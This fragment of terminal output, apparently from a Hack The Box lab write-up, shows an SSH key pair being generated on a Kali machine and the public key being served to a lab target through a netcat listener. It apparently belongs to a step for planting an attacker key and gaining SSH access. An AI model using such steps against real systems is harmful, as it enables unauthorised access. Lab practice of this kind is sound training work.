 root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/.ssh/id_rsa_htb
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa_htb
Your public key has been saved in /root/.ssh/id_rsa_htb.pub
The key fingerprint is:
SHA256:Q/203+wkIL6HDVXtPc+VTMSIGhfXe60qQaUhd1JX2uY root@kali
The key's randomart image is:
+---[RSA 3072]----+
|           o+.*+.|
|        .o+o+o.*.|
|        .o=*..+.B|
|       . .oo.. B*|
|        S...+  oE|
|         oo. o.oo|
|          *= .o +|
|          o.+  + |
|          .o    .|
+----[SHA256]-----+
root@kali:~# nc -nlvp 4343 < /root/.ssh/id_rsa_htb.pub
listening on [any] 4343 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.242] 53330